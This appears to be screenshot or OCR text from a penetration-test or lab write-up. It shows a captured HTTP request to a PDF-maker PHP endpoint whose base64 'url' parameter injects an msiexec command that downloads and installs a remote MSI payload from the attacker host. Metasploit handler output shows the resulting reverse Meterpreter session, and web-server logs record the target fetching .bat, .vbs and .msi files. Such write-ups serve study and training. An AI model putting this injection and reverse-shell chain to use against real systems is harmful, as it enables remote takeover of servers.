 Request
Raw
Params
Headers
Hex
POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 77
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8bXNpZXhlYyAvcSAvaSBodHRwOi8vMTkyLjE2OC4yMTEuNy8xLm1zaXx8&fileName=xxx
"||msiexec /q /i http://192.168.211.7/1.msi||
名..
所..
类..
文..
子..
7
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.211.5 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.211.7:1234
[*] Sending stage (176195 bytes) to 192.168.211.5
[*] Meterpreter session 2 opened (192.168.211.7:1234 -> 192.168.211.5:61342) at 2021-06-04 11:07:48 +0800
meterpreter >
1 kali2
192.168.211.5 - - [04/Jun/2021 10:10:48] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:24:15] "GET /1.vbs HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:32:47] "GET /1.vbs HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:43:31] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:44:07] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:44:50] "GET /1.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:46:42] "GET /2.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:47:35] "GET /2.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:47:38] "GET /2.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:52:03] "GET /3.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 10:52:15] "GET /3.bat HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 11:04:39] "GET /1.msi HTTP/1.1" 200 -
192.168.211.5 - - [04/Jun/2021 11:07:48] "GET /1.msi HTTP/1.1" 200 -